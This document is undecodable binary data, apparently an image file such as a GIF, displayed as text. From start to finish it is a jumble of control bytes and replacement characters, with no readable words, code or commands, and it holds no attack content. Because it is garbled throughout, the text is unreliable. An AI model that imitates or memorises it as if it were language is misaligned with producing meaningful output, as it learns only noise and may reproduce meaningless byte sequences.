K,o�hK0������z%�na�{���:��F�3��]�����XI	�{�Uf<���V��hY�E�C�iE�Zr��_�Ӧ8$�Z�6��H=` 	0П�$`@�ST�,`���̲�$q��V�k�X�9��J��P6=�B�FȑF����9�x�#�KJRWō��[��zQ1�W�m��nȖ����?�O��X /��G�>�n)d����	�v���f�6����P�P�Ț��n�bUs��0`m���a��n��s'(=[U�[�;��7%��$�ɳ��F����3�Bj�9Ȣ��?dQy̵�Z�4`�Z��!ƴ�nC:��5L&t~��0���a(����b���X���VS`S9l���9n,�����R�a5�&�*x����˔�C_k�ɼDWB!�07�����y8;���6Un/��d4ǈ�!����Z�P�%�=W��ˍKZ{�� +�i���!��rSЂ�C�{����G�x��Q�>",���>�.끡����Q(2�PX<�A�J����H�����k���Q7����?�� p��r��Knɷ��p� 8 8�l%��:�*�1���
\c�NI���%��h�4� p�0K�#�0�X��3�h!r�q��i�㠍V��"4�@�H�É�3�p�Aº��ki���@�8M�P�&���S�=�`$X��q�����Y�;K�К��	�y{a�# XX��������䩶�Z�$�闵�%���˥� �x�r?�C?tDG"􈗙��⋿x��0�� �h��[��ь5 0��*>a��=Z$0X��C� �{�@C�y��Z<���B��j��jx'�SQA��0�2�6�ʻ=�6{�Ak�aD%��G�XP@�8ǵh<�[G����h�ʋI� ȟX�TL�X�`E`�>Y�N�����%9���SQ��������jh�j0��H#pF9���+�x^+�'I!k����	��h����\ �1����T�Sj��p��Jx�uC�������`�, �&Ҍ�C��J��)� R��J@�8b��8��C�	�3��Z����	�l����ˆ|����B��'A�l�����	UY�H��l<��I���<?������̘a� MP� Ȃh**�GQ;���$8��s����<8��ͺDy��7��d�m�����|��C�Íg�>H�!��;��QI3뮞�������  �0Y�^@������$B֌������v"��tyh�  ����k�)���(R�� �"���X�E]���>H(�ٚ���~!4Ђx��4N��6-��ˤI�����:�@�6�>-���	>� H&hQ���˃v��p��x���G��ѵ��P� �ȂN�B�jnY�Б�=����x��b��p��J(���%{�	 �N� '0'�������j��F��3��M����;��	�Ú��;����Qj O�ۂ&�~H϶XO�p8���"��H�M`͈�N�RM��S-@���ʢ����T�XPQ �ɉ�X�s8�8+}�+ȹ�����H��<ֽъ��DdIo��{�
�I�]7� ���-� ���v�rtT�  rUv�pv�v��,T��x5+����}0�}�BZ���E���
�j���FD >�8[�ٓ=��3T0�:���h����\�H�З�XP�����1�T��\P�x�����������Ը�ԟҁ�u ��
�T%mʄ0���Q��&�ŏ�R�1��=Zh.��Rը�K��p��:h3a����3=0
��Q�Z���ΰi��.]�A�H�=I�����E���ƍ�П��t%t��#h-�l:>a  �\A��M ȴ����$���W�(݌J
���#�qI�t]z� #8�s�㫃��8,�8�(&�S(�!�!�b� Q��X�\�����]�8~���O����Ņ�"(���Q�ܵ�TM���܄�]���؇��(�ڶ��E
IH� �\��Q�<�7as;.��,
g ��K��:�1���	ص�Kɉ�y���%�*�\H�5  Pa�
��H��-�=_�bW(=.�Jٖ��O�|Z ��s��\�MI � X��\{>=�]�󈲙�rg�+�s;�������U�]�%Pq^��N�H�rK��*~�؂v�I��@��@���<�ʥ*j��D&�M����!XM>@ �؋��+��S�cCS��l!��g�c`#p P0�*�0p൫I�#0"^�U�Y�3����ڹ{
�`�(��=���T���H��}�� ���q	j��N`�m&�� �s-�� �BN�H.�$6�,�3!(X���7���絻�4X� 0���+�9�7(؂��}% eP�U�/RY6*��`����W>.��׎��2i: �`uP�
���Q:�}MKX�5����`��zӵ���i[����j> K�]=�經��\0��0x��Z��`]���^�XPox��m
A-`�;��XZ��V�q�~hk���Q�#h/E��������ي�Y����I[��d�.��� 0�ph.Ղh:Xo��l=8�.��<�=�:�KNh�4+@EQ����;/J& �h��c2��׸p���Y��P���(3��� ���5�� #؟�6 ���`l�p%�����x1+>P �6� ��_@��_�S���@��]�3��]�@� �h�	-��9(܆�ݎ��JZ(;�n�p1����&�AA:��3x G�X����5x ��`� U�M��ڀ�m�>0#�:��6�W�_8>�Sh�cp�a��]�0�~����x97ȅ�捰V	(� R����!� �޶p�1�u�Ȃ ��=�@�<�\8�ز�X���%ЀAb�0� ;��5@���V�mH���l r;�n�������J�b=�]v�i' �-Zu.�2�h��`�MOUR@�u��p\x�؂_��S��@X�T����"�� @��s:� ;�����"�w_;8�_�$����q�tH���3s ��c��tq��-L9r���Iȍ��)`��a�_z�&v\��d8:x��X"A1��@� l���{Z�^���C!������5@�N؂�������l�+
6	���p�.(�+U�
h�H
}��Ѓ��/3x�/�f�Q�7<(�-��U����!��-Ѐ` ������. �����P� �{ۄ��W�t�{��]�'
cEQ��+���.�է���-�z�!��|���q���c0��.@|��|�BQ+����]p~P؈��6@�J,z��уE #F�����:!�h�oW�=^mص���X�o�E#W�l��%̘2g�����L
,"a�
4��Rb�_�-�(j�t�`�M���jM��H���1��ɿ�8�m���\�t�7�4����W&��6ix��I�%|��*ҥӧJ�p��FE�%[�D��D���	��ۑf��j��ǿ>v��m�6_�g���N��H�JĢ+=0��x1�l*������XZ�����e5�.�H�<�/ �����`��
����nj<��R=��Z4�FB�uֆ��*^Q��%Y�Dv�4�~�8"����H-h�ECÍ������AǍt訣<��g�xg���{*�_�M:�W`�  ؗ�*�c  �0@ Y��H�_8%�$�i��&K� �&N8Y� uF�&�y�G%�Y��JU�v�E�㏞�*�hn#�(��")��Z:���^i@ !� � ,    � v  � �	H����*\h0� �vH�埀�0p���&K���ɓ(2�� ǔ_
�������@��A
00��ơEe
$z�hA��9	��U�+�|��W�h*5� [�<����,=�� �SP�-7V�Xq�E����S�i-��ǏN2r��^�L������n���LB��&�C`�!(P�{�d͂����0њ�'���4�@
��!w�_Y�ȯrfə��3Y�a`�J'6I!K�--�L���O|��@���k�p���̋k��_���������^]���`>��a��ŕ-�@P`M�%�B��Q��m"���$��I�ߋZ-�K �7�g+M7�n$�P�a���VBhW�j.y��f��h�K.MI�t�k��0�	�g\�7 ��LI�B�	�ZAY܄P���A P7G�)��M���M��+�&���y5�e8B\i G�6�i���pf��UM�����YXh��@wKTP�^�mՍw�@�q� ��A�:�	��ɕ��q��@�6�x�������]���f�?��T��a6f���W�RD�v�Ki�+*z�����	.R�
�����m5cAf�v M���i�B�&�Ik S ��}���k����M��b��T�t�bD��|	-�`q.�&�V?��W�N;�M��zЪr2��j�mܦj!X(PM$�u}t2E�y���_J��Q��� ���#�]�U�B'wif,�������0)�=�%u���Փᨅ+P#��5�2h�_�]����i��]"�#���_\x�R�J��~���K�e�n��V�f��Q-Hɖ��"Gl��l�隭m�	��N���D�O\4���]���=��&����5+k\�*gD���a^ɚ��D�I��E<��3l�3��1��M ��V��f-G@G��G?���M�C��W!DkZS³���'>�	�lA0\��,��B^�a��������B���?Z��0=�.}�C����gW�q�E�2Jn���TT*rFL�ug��P`X.,��)�� Qx���Ga�YOl>3�4�th�%�����{�����8��G��I��K H�mp)��i�YRk��DZ@��(���)4����2�2���U���2���-phy�I�J���5n �S�@��Z�2!�$�C2�[� ���%������@�z�G��T����2o�L��̓�8C�n�ǎA�9e@� p(<���@
"
m�E�q�(�ӤG��˛ �9�%�(Pe��t� �!�<�r(B�S���%&m�@�PQ�D�t�@�YQ�d��h2��+��$��X�R�DSS��?ƶV}J2�FH%���0��:��3�Pl
�B]HQ�c��N�R��?�@Q�R4�pi ��؊!���(F5�έ~Ԝ!�Wz��HUeel�4�@��ρ`���\������y@Cmt���4��e ��2V9�"��D���H��؂0����4�kQB��]'��+� ���$��R��X�|c ��C�?ȯl�@�d�}F$�M��i!�=�Ha�.��6����N����'L�Q(�O������t	1��:Ѕ����B�Z���?�,j�:�n����j¢�}.b���` .���'���)B�]�f�����d O�J��V�b�r��4��|�Ѐ�v�1f|��CǕ��3݇>:vC~�&�`$���u�+�;���2�B�(�#���b��/���-�4 !�V�@�5�U5e�%��,��@�`���t��?z��l��\�1J@X�hX�!`�&�!�X�H��Ď��y��s��c;�����X�ܡ��� ���@;�@�
�%�����E_������.
r���!�?  �a;�
�.�@� �h��zm��O���r���3���2`���" ��E-S��;��*Tq�t�OE޲)�"���|=��
���?��(p�دX8' �8��o��a񂏗<!�&ȣ��ԖA�Ё6=�����?2 x�^ ���[-P����>��UA�8�#f�����b]'� ���!�����]��+^�ub{�v���vf��L�s��dM[��)�O����7�/p�ꁈ��(w�!�t��(�y���Ā�_���q�k��7� �
3�
��:��.'8aD�}	@Q��g��x�w.@i|��Gx�`Hs���Vn�&q �W}q���_�A{��zf��W��~�~�Pq\'g��N(�%�nWF{wn(:h`0xQ��|
t��F�� � ��R��t�k>�vql�	Gf`P��`�hh����~@0XqZ��
�wA;��6ɧHx|H
؇}�sA����'ק
���9�с�[��'�Fu��p��P�ZeX�%x�]g�@��@lP q�6l�8�F��w<�nyH"��A�|JXy}Gs���p4��w���ط��7�u�*y�����p���l�ւ�z]�P�J0P��f���~qe�u��J 4A��ʥ����{��NX
x�	h�D�x:Є�Wt�'T���C��l0�7x�ՠ&������z�wz����`��J�2����zg��xn�|8x�P�� �q'�Ő��w 0��U��,�v����
�&l
�������%� a< f9qP��3��c	��*�����Qf�{�w{�
X��`��M�' 7��o���`t�pA!8a	�	ו��k�fllXq �e�����<P�&�)�~fP�68lQ�d��f�P9y{	�Uf�y胆'�HI�CI���@y�ـA�w�I�Ew�Q� P�+��*���`��h�PlVǆ]Gqe�fȖmy��YPp�%X�]G�c)s�B��ɏ��x�n:H�Wx�(YC��C����8'S�
�Pt�' k3v��ٕ�� HgWl8����`�o�6�� �ؖh��*
��țZ��[�8���:��y�Hx�y���ؐ���in�@��0�p2 10��� 
��V�p�~��pעny����p�3���i��Xl���jʛ6���v�%����ps}|L��������؀��"��P��0�P���9�������p��kGv�z�Y�l� ���1� 3Z�< ��Gz�W�e��-
��h�Hi�vn�ʇ�W�(|���'�
���yxoa���
� kq 0jP�	���pcz�)�,:=� �	� �3*���Ʀu긫)9�gi�����x�����z�z�� �Y�Q�� V�
�`��i�����׊3�6����іo� �0�BP�eXv[��������g�P�i�&s��w~'MJ�C����s+� 
rq'������Z��N@q\��j���z3� Z�~wl8���9���<��%���w�s!�"��Q�'�ڀ�)�. ��
����a Y� T�
�略��Z��ע-�Z����o j� (��qA�����ꚦ���(��hx`n�W�����ٔ�Pt�Yj; �
�*�p��	 S" �� �!�>�)J�#�;g�ak�mɮ��/� �++p��[a8�|j�< ���XC�d~�s9�1GC(1הH��ś�' �&����K�  :1�0~��o�W`vg)*�,*���a�o0� �+�kl��I�	�&� ��}If~�А��}q��ְNk��ѥ �n�vD�ˆ)��,j��J� j��� )���g�pl������>e��d|�|��LI�<���]������ 
�k!��v ��goV��ꩪj:�p:�6����-�B&0�Wк���P0�f)<@�J �>�Uf�Fs ��+��ľ���fȡ�	��"��U��pg� ����i��il���e��̲��@�d� 
fG�I�p������\PD��J�ˎʔ����	�,��Usv��av�ɵ���ټ��,��K쫖� 	��lWP�0ha8�� ��R�����܀S��쓀���Ȋ���0���qc���ڨkjg3[qxi�l�m	ˣ�ͦ��.�B@�&p�icl�J ��k`f�K�<x��Pċ��!�5��Ȗ�I�\�@*��Й�`gq�N�=p��y�il��z�-� ��!��L7v5�5��NM*PD8�i��x�Д'P��0�N̸���
�M@CA��m�v��f�̀�=�oi�I�op�&����+0��5
Wp�U��o���鯦��Ls�o�)ȉ�`��L��KNL���aM 
�͸51%��C`_���˖�Ⱥ�עVM�ۮd��`pSj�o<���߭���-߸迟�s�k���e�opւn[a4����!.�^;��zMD@&�ol��BP�6��/��=�M7�_�F2<�c��Z�j	����}<@��=��-���뗧���<�cCZ_+����7\�6@�4n�pڮ�,�����<7U5fc���a� ;>�l�����}D�ҝ�ك�� ��p0� ��#��S�p��#0ۺ�q�|ʫKq)��c<�un������7�S%`S-����n�=����V�	H�oL��E8f��Q_��<`�2%�e_�mg�Wc��NqZ@�b�7~�B��,��� ��&p�tuc���H�ޖ�����*j$ �Q�F��e݀���Ҩ��`>4m9} V � S�ag2VNp��Wqa�-��:/�ç[>�͵ 	��_�~�pL60畭����<�s1���=�Z��'�e.�Qp�ϟ�ڔ�ޢ.=�� )#�>M�Wm����6@�+�Z�� Y�h��n���/|�I�"��6`I��Ω��]�<��ȱ|2WN�Q�Z��PjەQ��C ����٪���*�y�g6��lȺ{{�g�(oܕ-�o ����ͲsW6����{���~�� ^���*��[�W!�'!j���!����.��E���a.�� ��G�[��q���v��M��&�(�ꋾL��C���Z�ha1�&�EH�x�X0� 
PL@��߄	@����/�Jm�ʔ9n܄���扊1O��d�o�1�.e�!�R'� ���W��P4���5i"pĿ�#��h�C:��X��N,B�����+.�����
�q@���G�"�1�C`D��z\�C�@�Pz!i��?���.�ȿ�Q,�����O<-�S��"���{|��B�UWU��OX��>�q���-�;p ��p;�P����D���7B�6ܸ����-o���`HN��zH����+#-!̠�&ɤ�<M5�N�6�F"h6�
��S�x���(�Xn��ʠ�h����g9�\ k�O�B�$z�5�`� ����|�5��K=���/��(>��0 T�1�;-�4�G��80�� �L:3��
H��2�P��P󢤓ZC����l���IG ��(
���xQ ^�A��Ze��a�@������kb�#�z��%0���"���(���d3�<XA!�P1���Y� ż�ψ:�������/Z��B#iC�P:	�8��BQ��Ё8��hx����9Jr4��M=���J�T�F���������	H�%�X�z���LpBˁ"��ˁ�4�f�M3!5Z�������(�<�,D
E�	�WiQ@��ԥ��dk@�ƣ?�C���D)�Ɂ��+�Ʃ��q)E&&+	�:r�>(���@������`�k��&�诌�LBZ���M� ��\䴌�|V��P t�v͋���5BU�0�y	B@?=y"�}�a���]L�������;e�FV+�fi{,A�H��k$��� � ���Q��8�(����S��U��ȕ
�� �\��B[��#`��5��A(iK����,f5�I�
B�ٙb8X���2����X	�"��9E)9�����Eb}x�@v5��n0�?` tbK�A�w��%'3\�2�f0�k��bF/h�z��?$�̤�NbH����4�$) ؅�1F]J����,!�8�(�!��	���@rpH^��`+��U!�$4��Y��C � �a�0` d�,�@ˠ�"L��1��Ar��)j���D$@H�� '��}.��s���n]�Zj�AՔ�$�2�������C���P,�&,�� �RH���ȁf�P��TYE=)������^���	
�o�x�+k��2&��*�%>K ��F�d>�~ E�pX>�	�}@��	�n jTfJJ�	�$B��8n�8�����I���kQ�!�i�(�a�$�"�D$��mH@�I��b��BK�P�}��LVaC����Y(1>
@:�oAZ��g�j�ҽF��TM煘"���bx�M��,*�;�2�/�l�s�R��ʲһ�>[��X��	��U �N�R)]�A*����h��g�zW���B(���j�:�A�t#~���뙫��ꔲ���v��B�Τ�h�PpxΞ.�S¹�à�<�	��*6��aI��w�`��y�,�Pm��)��g��D�Z!1š�u.z���m�$�D�OT\2��3W�(�5�^MI ���ΔZ��&�x����*RQd_$��(�\�@r4χ�����a(�K_|o{�#őFI���%��������3Bx���	  CtDja�	�#[�|��faT^�J]s���6J$(Q�h�� Ƽ��,xzh��N�/r�����62�P�C8��ᮆ@
�a ���e�p�#�m��,:��Kv�	H*�'�ch���@:�����3I�,����}孻�,�f(Ƙ
�b -�TB y��f�Y�!�V$��G��T��,p�B�$B�x�$�V��P��#x@;Y d��e��B����/6@G>��z}$�Q��h&�#���p����6Pj�W�5j5$�`�?2� Fo0�}�`��j�������[ 9��"x,���*U��� ��(�,�L�?��=� �3� �$p���d�J"�l'�D���H��lŁ��$G |��=��J�8��fzD�q��K;q�q
�ȋ��mqC"��0w �C�A�9�s���&��P��;��zۛ�����C������?�c2��R�|�E4���v���f�	ktf��m@�@ `��GኩH ��?a���	N�/5�O�֦a�f{�*ڶGƽ���SG���Ju6�`�T���� �/`�) �0�.��0�� �����7Hc�
��� 	P�%@_�0�������;�?I#�)��8��jQ! ��l`�J���<���y�/�R
؁��
"��c=����ق% "<����`5��+qY�.{	�3���Ӏ. � �0�������4
<�S
c{A�����R�ψ��X��4@�[$����;��y
�@B�؁�#�ꑪH�|��!x    �s�%0@��X@�[���cm�4����8X 3�"0�Q3�+� Z?�z�6�-���g�33Q�h튇���఼�S��(��c!4�Ё�M8�(���փ�2� ,\
�����V�ő(�A.?a�i!��PCx���!� 6�0��c��P���yA1�0ƂP �0Y�(�rmC��k����p�<k�y���I��8�# ��V���8����)`��; �", +��0�(2W�4y����>��]��QH�x��)?)��پd�)5�����8����� -� .��8D�[
Hj�-�u;!�I$$���uИ`�H��NT�� ;x� j�)���TJ��n����2��9���7x�[�)�a�X (x3�����a�\)-�Gk��璩dZF����e�ˉ���,c
��I<���I�Ӂ��I�i�������5� *��y�=�U��c,Ï�����[3ژ�@�xN�=_��>>P���d�H
�3�@����q�H�(�p}\"�����CjQjH��	x:�8�����8�,���M��ʡ�Mb��B���/�bJ���M�����dYMYjٙ��\��'؀� ���P����c�94��h���81�����ƀ9\�>�(�7��`�̓vh��|�
�X$Ĥ����u������ �Pغr�X#�=��BdR���o��	�b�gQ�0"8' �1�M�l�T�+�0���`e�?�!,�p4h��J��pȃh������I8�pp���	���I2�̡Ȝ�$��E���.��L��Z��,[��>A.���b<0��؀��ӆ؜�X�8�9�@1ؘP��Ռ��2����B\��,�P�O�Q��nՄ�䤍�̥؄5����I�N� R�J��XU���0�	X�"��4X����͆��u�.X�h���ΐK���A<�HX�S���S���-� :؎��h�Uĥ��p��Ī���YK���!��$NʛӚ�R�{E���}��ؐ���|@�J��#@a(/uXp���X�0ZH�\X�Yh�����ȱJ���m���xې��,��` �x�C$ɼm�ہ8��IpGM�і���A�L����%PϮ� p����Д`aEWò���,#ry�@�68�.� ��K�^5ؒ�1�ȡ���3*���>���� -(�)�~8�T�R�� �ݔn�`EQ��U�5�5ha�� �M��$#E��{���O'����(!p%���7��M����� P�_3؀�^���M���.�Ù�]��91�S��()��.Y��8_~�_�V�~����ᐆИ$�N�c>�����Q�Яƅ�՘&	��a��8y_/�2"�WZP��W::�08��_�T�9�����
Y>a��K��o�ǋȅ/Q�p�3���-����xY;��  @eV�8�0��T %���%J�I�[р%����ϼ��Ec��߸t�dYP�{�3��_R������6Ӆ�+V"^e1\ f�(�J��K�Y��L�s�`�H ގ�^�b.���Q$W�A�e^��L�����O��-���E'���T|�AV��\��tVe���L����Z�R(��.����A���嗙���߸�\p%��W�*�G��0 dN�����VDQTu�� ���  ���(�ʮ3�d";��h�����\[�\J^V��_� nظ%�iH�� �@H���W�}%��`U6���J�Xh(Z�&����!�6�0:8�-x ��d>-@�5�v��� (ȅ=���q��̅��U;H��\����/��w޸�|X�x����.��.�0��憏����m��ٕ�\��xZ0���\m�~�m��$�\8�(���)@�s%⦽%X�( d�j 8�`��f���k� �+�],�-ZH".�X��_���/�.@%����<`�m��7���n��i�V�P��Rp=����~r� ��=�_h�30 ~�!�5�G����Z1� ���� ��@��▐����"��W�@��($`a�?�����gZ�ܬ�`y��0������%@&��%f(���SP�@8�9p�PD-;��&y���o�[f� �2R.���������+�<�w��)@�s�a��?�va�"pXȋ��t��2M'�p�-�0���P>$x�kQ��38�H�[`�I�$ �j��X�)`wZN���s;��S���8v�����)�n�BKhp��aЙ�I�Z������v�@�A���-	#Xrv/�}xax�p���7l=�Yh�Xѯ%�R�wЀh���N�/�?v.Xy��n.8�]�z5�$�x��0Th��x#y�og�gy�_y.����A��t�y;(@� ���_|�-�؎f��P-��x��s�����z�0v�'{��z<_��^l��:(���`���w�Y"'`��N��Xy�?@#Z;��( �?~�=�C]�-H\S��7�l�s�(q��c'}#��Yv�Z�c��.�;,0��$����ҁ��5��v5P��ԫ� �G~��$� �Q`�Ɉ1��������	Z�⣣�!C0��@����`�"Ј��u�թ��	=rz�ό��h�4%�62m��)ԨRJ���U��A ��6��k�P+!7!1��\�-]´i�ĠK�.��B�?�`�.�j�0��L�*�8%��!}|����n�����\�u����#��01b�"��T��gӮm��ҍ�t���n(���7�ͯ6Ǒ��5��-�Y<�q�@�  �n�z�;����<  �4`` ��N��?����� ? nw�@xc������vO��T~��C A �:�!�!*���މx"���8+��"�1&ơ�2� !� � ,    � u  � �	H����X��	R�0	�e�q�?#"40� Ɍ,�8��/G��1  ��͛8s֤���!hh���)��x��@`!��Ӑ��N)}
�J+ �(0ȏ�;L���\˶�A��y��G�+���9F�2�7/G�R)�$�1c���~@�Ձ�S[��"L�8�M�&�!h7�т����y,�EqpK�,o52� �(���w��b��R塄�P��n�~�Zf��1����^����6�o���m�Q�4�F[��|��a�����O���?��F����v�ĝ\�p�Zwʵڅ㑴eh]{�d���@ T�Q�TbI$�h I  �Z[��-�E(�H�j�M�@᱔R{4u XANIP�8�V>=D�X/fQ�F�h`f$}��QK�$��P�.�ĩ���2Ɛ|��@r)�gh�%f5&J���&ђ�
�E�10����c�
���vY��CY°�t0��?��� ���}
i�LFr��^�Z����JQ`XK5EP�qNdЊq� �c-���h�����_�=��0@*X�nu`q��gn��Rk����w�f`��-4oAN�Ba�AyB#���?Hl�pAA��k(Yy�-�b��\2Hɴ\H����|��k������<7PO���@�Շ�L�:�+R fM���ӝt�Á[�p�-�"�q	-'Tr)y��I2����K3BD!Һ�l���
�"o �#�A}��x"U�bw�Ja�8�t�@��#���yz6�E���м1@5��D�Y�OM4 ��mKj	��X�uDnE.92��W��C*I�v��k�-�����7o����/#�������#EL��c� ��[�U��m��'t	2r����ۡ�ڟ/���� �yi�Oz���B��-_��A�f-k�!UqT�b��!m�CFV0Hx����d\� ��_�&t�}aH5�U�68�Q����� A�U�7��O$8AP�	�hA�B� �}�	!����ϋ��A�!��	$r���r�|u�I�:Ha��1�--�@����kcY�v��K�+�X���`၃�eLG8P�
]p�l���
���� _�7R���7�cD�&���M��LjH���y�����#.Q9W�q��X&��#�*E@�!AFJUVS?5��(�Ym�n{S��h�ET��mH�YH���a`W	U�GB&@\.t��L!Q"�5�	$D��A#BM�*���P�ܒ�L�EI�ˁ����#��W�E^�E��O��|2�fL��ĵ,� ��1J8q�	��[�%��)�3W-�I�)���%
�0ĳ ��3BY�-l�-�	��
��q�7�	7���4�<�� �jP�
��C���4E�dAYm{ �.��t���E�T����?��@��g<R^�x���� �X�O�q���nEmZ��Ą�2Pm[��ֶ�F��w�i���*&�,�(�`����*����.����?���������?�-�û/gsr"�����j��a�	<�{��i�vEx�?!8�ԿQ�N�0-*~�)Z���N�Z��1耄'܅
W�]C��{]�����w�ڇ-�Q�ŉ:�Q���/�In;f0ý6.H�1�����pkze [@(�!�Rp�"����H��0�\	w�4���x��_&�@���م�0��]����1S�ZPҦ���=j���$�pAA��Z��7�?-�n�{����@"��	4Q�Q59N0x��p�%D��Z�r�������=x�| �\�	������ a�����A-(�3B���X|��	����:M�E{;����^@9 �,p�v�*$�T�L5RT��]����l���D.���@86�'l����5^ 4�#H`��cM�y =��-�D����H�rt`{"@�@��p����A��cL�A�z7n!%k�}���[8������=�p
	7�z`��"��v���@.h��~���@� "/�t@�w[��E���`��2����| �Ht ������F�2�WYVh
������U�` ���9!p�����:鵮u�ǚ��<��N�\. Hv�rѦu�G �h���\7�A��|�c�{��@��r�g@��?"ߍ8LKL���Ha�A�_��A�j����fxT�ճ������7@'�Z ���{vf!|/���h
x�|�7ؖ�G��}�&)�|��;�}��n��'S�*�>�V�o��p�p��uP0f��8���uW�o�p���vG8($�Z;����t�"��1xɗH�p�PXH�s�'� t�7t�s'jjk�_���~��jpu�7��a��~؇Az��j�o u�	�(��v1vNxh�c�|�|Q � q�q`*x:P�A'��
�P�J�����8>�~���p�7(P����<���8�p�VpA�!gI�l��w�$�mYH�}W}�n���@���|�'��n��}�@Z�%C� H�X�V�y�g��XkX������JP�'��p������7��X1v�Ox�;@����������wq���hqp.�s� '���yG�iU�tk@�V�`���jvȈ�(�����Ci�ifPJ	�`���z6��9��s��Z�$Ѐ�G��щ%�����M�� p��
��
� ������
�`~闯&v���?	� )����=8p		>i�����	  �1v�t��Nȍ� ��@�%i��(���: �q0q9�qYz�&�H@~]@���V@u ��N��	E�������������ً8(�7�< ^V��
��Ө�47�����x"!kn9�)�s	!���H�`��V���V�N���������Ĉ��Z�pJ��׈���@�<�Y�Y�Nx�ٕM��1��G��董ٚ� �鞫 
r�
����k�\����	p�k�� h �P��XG) ��H��	�i�A釦�����s�N�|^)�7��%م�h����w" �
�)
n*
�$QQ�a�h�ɟ �8�pq�A��P�op�
� �ɤ�����)�y�}���� �\��]I��w��w�)y�cy��p��Ƣ���/
�0
��>����
��~��W����pP��
��� �:���7������j�р&W��*�:�`�(i�7a7p�������0*
ӰFq 0�@����V���(|h��j�E*��� ���~�G��	��y��jg:�w�����wї��׉dI��8�'p���r����J�n�4ZE�p
�ʟ��y��8@�9��������*B��� ���p�Fk���������J�x"���wЅ���Ag'p�k)�� 
oJ���'+
j��rh�^v�@:�80����@��*�J�
����FXp��KJ�+�J{K�؊�ȗ�`�'���w;ph���"+
�!Q.� 
�y��j���8�ҩ��j�9ٳ� 6зp&�v(��Bi�v���
��x�V����Є.`d�Z���`��t# 
���[���8��_W�*�E�B��� y�}����pb��x��i��*���{J�wӷ��w�X�X+��ى�P�аF���`��
b{��	� 
�U�Z�e��jT�����*�F:�
��
�� ��H&P�'�'�By�˩0I��հq�$�s9���l�������~�l��P���:�3*,����f�y^���G�������x�� B0�5l�f��W�k�ֈ��
����E ���X�P���'������h���
�+
���0E�1aܮ�p~�d̻Q:�s���i��K��� �`?P�,f&�kDx�C��ċ @ ��Uh\s,<���R,�!zhF��
�н���[�c��PY�jd�p�؈*�<��������
� |0�ԕ���p����Z��ྒ:�������{W���̟h�������_Y̹C0��	�%N5�;��e\@f8\��h60�˘�ȳ<����|�Ka��˹�o���~l�J������|��P����	�=�� ����,�A1C�V64 f7��'�)}�Z �K�B����P�%e
�\�)���������nR�|6'���� ��a"0���_��I��<���&A�����yY�e^�����Z�ƙΈ{��|�sܳƪ 6�p]�%@�N��F�������&�x�g��̼�M}n�@͡�٭3����> P p�ѳ؛�vv\@ι�M(��F
̌)�*���P�`u02���Dث� ����{��� ixx�ģ��L�"!Ĕ���	�
3���C��E��7-v��)@�Ǌ�H����m��m
���R�`�F�A���Y�m�x����Hm��ح��L��p <�	����1P�J H��c|~�]�gfN�����g-���r���*��K�$Y�����n����)�Ls�����.i�>N�uiM ѩJ�Y=M`�_�&_< �j ]���N`�}+��X��<�J����m=��Np�˕>�JJ��K�	�:�h�wN�����ƽ��p�_Nս1߫�I�cQ �[��!呾k%p�}��n �+��j����rl�@�B�g��D�(����@����|G�L'����hlu����#�	���B�H����j���]{�,��ثk�np��k�ג��)˻��)��< 4>ڰ�9��ȵ���X������y"`P;�	��������^T[� k�[�*�S�~{銸�6�Z���$/���G9�5��.�p��}��g��G��� Y�n=����x��S��K��������RA�����!�˻,��,(mo�8��l�s�5� ̀������.��ኈ����1���ˤL6�����~�wN��L���S�m�<�䒲���.]�+X{rM��}�6 �R��.���گ��̀��F ��s������^(0?^�*��2� �H}�q_�x������7M��k2bDA�
8p� S0��ѡ�
]h�X"�!D�φ7���!d��D���L�����ȿ`B�:R���x���ń	�� ��M�}n��oS�a�>�*�$�;%Ře�/���N��,� ���ߧ&�%ѫ��d`@ $�����_�.�1r�����X�E˂o`*Q0��L(8(��T���?�H�W��H�R$]�DII/�x����? ڴU�����l@�k۞m�t���S�7�ߟr���a"��;�0�eZ�m���O4�/A���v�J"�2`��C�^(��z�̉"�0�q�҈��֘��5�J�Ş��	�0��І��B��J� 6��ʹ����cۑ*�&0eHLa�<�g�E�\D��K�,^��-/+� ����Ǿ�@ ��iJ
L0�F�l�>B�G�;Ӏ��2�6ꈨ9�*���Tc�āh�IJ���:J���I�q��z��*�q� ��j V��R+�q 6���!��d��`������1E�>��JD���o�8Rh2����@&���-!$�%ɤ�]�g�I'�h��'��#�:L�t�Nk���J$���X��U�V�P�5�&�0�O�Ĳ=��+)�`۲Ó�*ig����
B!�� �� 0��&�h�`�m���0=�`v���k*ɔZl��0�&��B�����ƛ��U �R���C��[e��֮�&��<-1滃��k�f�K�
!��h��A�, P� ��2	5�h\�DV`�8��i'8@@�ր����b����@��� �9�m�j �QX�v'� VYKj�'p(g�,3λ�����D��oف�h7�"��椶�`Ƴ $�"p3�����s�Bu�8�n�)��Kt�!�K1:�:�.(am�{��ZU��=�`�+�N7<�	WS�G�ޣ�+L��-o���T���@{ �����n2��@cԘHdN/�PE�t�)+ �N�(F�$(� 
L1p@|��u�4��kHe��.��[æ"�!ɪaݭ�������[�������ϱ��
���%Y���>4!		a����� � � ��>��<T,6e!�@@�4J���r�uEJ'
0]�����F�� bě���+I�K�W:���lblU��Ȝ��H��)P�6�<!����P�����ni��{�)�
��>��9AP�G$�	}0�@�8ɬ�|�d�$��\�qH��!��kYIK���I��+��K`!S`�S��5!�&�TTXUF���h|
�䔚�&M����&��W��7�3� ,�BV
��7�M�L��W����-��l��%Ġ"�)�oz�!��F'���b4��-��{��9��!$JH�Xʁ�k�q��<�;sH�+i�6�A�d�F�Zz��&�T��8Ͳ
V ��LyD_�ལ$��z@�g �!Q�S�
��@�&I�ʨ���)͸�톇�m?8C�`���C�[Wq�&��nHx�
F�W�5t
�x0��`��L�XX�X�9��w�צ���by$S?��̩���|��G���Zqh"�(:,6�z���C��s��RE�w�>f��<�l��hKݖf�q[H��Xz�P���4���l*�e�
j���  ���)�#�%�,t�3eu8���%���Ԇ�C^9@�%��X�%��v5�u)��A����P���d��(�+Y^�� �*1����,T�c�@�$ȴW�0�Xg"�2�}�q�@�@�%Pf�=4�U[5]��QF�_�l�5��^�����-K-�� �R�)��U,#��t�a��N͐+�VM����a��@��X@�X�*	�wm���-�+�V����a
�[���.a�<�'_�U���u�Ќa�G���l���Xb7R����w�J����cZ�t�`�5���
�Ѹ�h�(G��Q	g�Aׄ�d�,V-~�c�������HČ�T��%A�a��:A�$r���&���;�A�G4�`�Q��&7	pS�h*�E tHkP������"�+
F�)D��l�g���8��\��<�d��h�?PNǒ�@��9g τ1�L���Ɍ��p��jF�uc��\Ղ���-�%
